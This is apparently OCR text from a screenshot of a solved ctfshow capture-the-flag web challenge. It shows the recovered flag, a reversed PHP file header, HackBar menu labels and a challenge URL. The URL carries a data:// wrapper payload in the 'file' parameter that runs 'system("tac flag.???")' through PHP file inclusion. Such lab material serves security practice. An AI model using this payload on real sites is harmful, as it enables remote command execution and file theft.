 $flag="ctfshow{e851b81d-a720-4d71-99ed-
03daa4a09607}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:10:30 # @Last Modified by: h1xa #
@Date: 2020-09-16 11:10:22 # @Author: h1xa # -
*- coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI S
URL
http://ba090423-d2ba-4d69-ab7d-2d4df2df1ede.challenge.ctf.show/?file=data://text/palin,<?=
system("tac flag.???") ?>
Enable POST
ADD HEADER